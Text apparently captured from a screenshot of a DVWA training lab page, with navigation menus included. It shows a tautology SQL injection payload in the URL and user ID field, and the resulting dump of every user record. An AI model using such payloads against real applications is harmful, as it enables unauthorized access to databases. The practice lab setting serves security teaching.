 192.168.50.101/dvwa/vulnerabilities/sqli/?id=+'+OR+'a'%3D'a'+--+&Submit=Submit#
li Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
Submit
ID:  ' OR 'a'='a' --
First name: admin
Surname: admin
ID:  ' OR 'a'='a' --
First name: Gordon
Surname: Brown
ID:  ' OR 'a'='a' --
First name: Hack
Surname: Me
ID:  ' OR 'a'='a' --
First name: Pablo
Surname: Picasso
ID:  ' OR 'a'='a' --
First name: Bob
Surname: Smith